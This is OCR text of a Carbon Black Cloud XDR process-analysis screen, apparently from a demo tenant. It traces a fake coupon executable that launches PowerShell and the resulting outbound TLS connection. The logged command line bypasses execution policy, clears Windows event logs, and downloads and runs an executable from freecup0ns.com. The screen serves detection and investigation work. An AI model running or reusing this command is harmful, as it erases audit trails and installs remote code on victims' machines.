 vm Carbon Black Cloud
Notifications
Help
XDR Thunter (vmweng.testdrive.xdr.com)
V
vmweng.testdrive.x...
Dashboard
Alerts
Investigate
Live Query
Enforce
Vulnerabilities
Inventory
Settings
Collapse
PROCESS ANALYSIS
Primary Process
freecoupon_forlife.exe
Selected Process
powershell.exe
10:15:55 am Mar 23, 2023
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -command "Get-EventLog -LogName Re* | ForEach { Clear-EventLog $_.Log }; Start-Sleep -Seconds 120; curl https://freecup0ns.com/
freecoupon_forlife.exe -o C:\ProgramData\freecoupon_forlife.exe; C:\ProgramData\freecoupon_forlife.exe"
Take Action
netconn 3
modload 79
filemod 12
crossproc 9
scriptload 4
childproc 3
Domain (1)
Filemod
Regmod
Modload
Crossproc
Childproc
Sensor Action
Application Protocol (1)
Search
TLS 1
Local IPv4 (1)
Remote IPv4 (1)
Local IPv6
Remote IPv6
Remote Port (1)
Device Name
Netconn Action (4)
Search
..._CONNECTION_ESTABLISHED 1
ACTION_CONNECTION_CREATE 1
...BOUND_PACKET_INSPECTED 1
ACTION_TLS_HANDSHAKE 1
ATT&CK Tactic (1)
ATT&CK Technique
TIME TYPE EVENT
10:15:53 am Mar 23,
2023
netconn
Establishing: TCP/443 to 172.67.130.234:443 (freecup0ns.com)
10:15:53 am Mar 23,
2023
netconn
The application c:\windows\system32\windowspowershell\v1.0\powershell.exe established a TCP/443 connection to 172.67.130.234:443 (freecup0ns.com, located in United States) from 10.52.4.171:614
22. The device was off the corporate network using the public address 66.170.98.188 (cbw10xdr-02.vmwdp.com, located in San Jose CA, United States). The operation was successful.
Alert
10:15:53 am Mar 23,
2023
netconn
Outbound TCP 10.52.4.171:61422 to 172.67.130.234:443 (freecup0ns.com)
AT-A-GLANCE
Application protocol TLS
Netconn protocol PROTO_TCP
Local IP 10.52.4.171
Local port 61422
Remote IP 172.67.130.234
Remote port 443
Domain freecup0ns.com
Community ID 8b0eff74294c351d3667330d29fd78f9d3df143f
REMOTE CONNECTION DETAILS
Search
Action ACTION_INBOUND_PACKET_INSPECTED
ACTION_TLS_HANDSHAKE
Direction Outbound
PID 4948
Remote location null,null,United States
APPLICATION LAYER DETAILS
TLS
Version 1.2
Server name indication freecup0ns.com
Certificate issuer
Name: C=US,O=Google Trust Services LLC,CN=GTS CA 1P5
Not valid after: --
Not valid before: --
Certificate subject
Name: CN=*.freecup0ns.com
Not valid after: 10:49:11 pm Jun 8, 2023
Not valid before: 9:49:12 pm Mar 10, 2023
JA3
Local fingerprint 3b5074b1b5d032e5620f69f9f700ff0e
Local field 771,49196-49195-49200-49199-159-158-49188-49187-49192-49191-49162-49161-49172-49171-1
57-156-61-60-53-47-10,0-10-11-13-35-23-65281,29-23-24,0
Remote fingerprint e085e0238ef6992d34d7e070139f1840
Remote field 771,49199,0-23-65281-11-35
FLOW EVENT DETAILS
First packet timestamp 10:15:53 am Mar 23, 2023
Last packet timestamp 10:15:53 am Mar 23, 2023
Bytes sent 176
Bytes received 2720
Showing 1-3 of 3
Items per page 50
Jump to page #
1